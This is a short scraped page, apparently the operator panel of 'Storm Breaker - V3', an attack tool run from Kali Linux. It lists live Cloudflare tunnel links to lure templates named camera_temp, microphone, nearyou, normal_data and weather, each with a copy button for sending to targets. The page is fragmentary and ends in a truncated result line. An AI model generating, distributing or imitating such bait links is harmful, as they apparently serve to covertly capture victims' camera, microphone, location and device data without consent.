 Storm Breaker - V3
Storm Breaker - V3
https://observed-inquiries-documented-deputy.trycloudflare.com/panel.php
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec How to Install Nessu
http://observed-inquiries-documented-deputy.trycloudflare.com/templates
/camera_temp/index.html
Copy
http://observed-inquiries-documented-deputy.trycloudflare.com/templates/microphone
/index.html
Copy
http://observed-inquiries-documented-deputy.trycloudflare.com/templates/nearyou
/index.html
Copy
http://observed-inquiries-documented-deputy.trycloudflare.com/templates/normal_data
/index.html
Copy
http://observed-inquiries-documented-deputy.trycloudflare.com/templates/weather
/index.html
Copy
result ...